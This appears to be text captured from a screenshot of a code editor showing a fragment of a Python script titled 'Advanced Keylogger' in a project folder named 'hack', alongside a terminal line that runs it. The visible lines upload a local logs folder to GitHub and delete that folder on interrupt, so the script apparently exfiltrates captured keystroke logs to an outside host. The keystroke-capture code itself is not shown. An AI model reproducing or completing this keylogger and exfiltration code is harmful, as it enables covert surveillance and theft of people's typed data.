 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
149 def main():
194
195 write_github_folder(local_folder="C:/Users/Public/Logs", github_path="Logs")
196
197 main()
198
199
200 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
201 # while the user receives a much more vague message preventing information leakage.
202
203 if __name__ == '__main__':
204 try:
205 main()
206 except KeyboardInterrupt:
207 shutil.rmtree('C:\\Users\\Public\\Logs')
208 print('* Control-C entered...Program exiting *')
209 except Exception as ex:
210 logging.basicConfig(level=logging.DEBUG, filename='C:/Users/Public/Logs/error_log.txt')
211 logging.exception('* Error Ocurred: {} *'.format(ex))
212 pass
213
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Desktop/Document/Perso/Code/Code_Python/hack/Advnaced
Keylogger.py"
0 0
Ln 151, Col 1 Spaces: 4 UTF-8 LF {} Python 3.13.7